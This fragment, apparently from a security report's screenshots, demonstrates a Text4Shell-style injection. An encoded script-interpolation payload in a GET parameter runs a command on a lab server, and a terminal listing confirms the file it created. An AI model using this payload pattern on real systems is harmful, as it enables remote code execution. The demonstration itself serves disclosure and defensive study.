 192.168.100.128:8080/message?text=%24%7Bscript%3Ajavascript%3Ajava.lang....
Process[pid=2633, exitValue="not exited"]
Pretty Raw Hex \n
1 GET /message?text=%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime().exec(%27touch%20%2Ftmp%2FEQST-Insight%27)%7D HTTP/1
2 Host: 192.168.100.128:8080
ubuntu@ubuntu:~$ cd /tmp
ubuntu@ubuntu:/tmp$ ls
config-err-tJRNkP
EQST-Insight